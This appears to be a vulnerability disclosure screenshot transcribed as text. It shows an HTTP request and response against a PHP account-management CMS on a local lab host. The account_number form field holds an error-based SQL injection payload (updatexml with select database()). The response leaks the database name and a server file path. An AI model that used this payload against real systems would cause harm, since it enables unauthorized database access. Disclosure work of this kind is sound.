 1 POST /cms001/app/openaccountHandler.php HTTP/1.1
2 Host: 192.168.0.196
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/92.0.4476.0 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 163
9 Origin: http://192.168.0.196
10 Connection: close
11 Referer: http://192.168.0.196/cms001/updateaccount.php
12 Cookie: PHPSESSID=jl7s46ab2lmjcsjbb8ihlu3kq2
13 Upgrade-Insecure-Requests: 1
14
15 account_number=' and updatexml(1,concat(0x7e,(select
database()),0x7e),0)--+=&customer=Select+one&account_type=Select+one&account_stat
us=Select+one&update_account=
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Mar 2022 02:24:33 GMT
3 Server: Apache/2.4.41 (Win64) OpenSSL/1.1.1c PHP/7.4.1
4 X-Powered-By: PHP/7.4.1
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Content-Length: 170
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <br />
13 <b>
Notice
</b>
:  Undefined variable: insert in <b>
C:\xampp\htdocs\cms001\app\openaccountHandler.php
</b>
on line <b>
17
</b>
<br />
14 Error:  XPATH syntax error: '~mims~'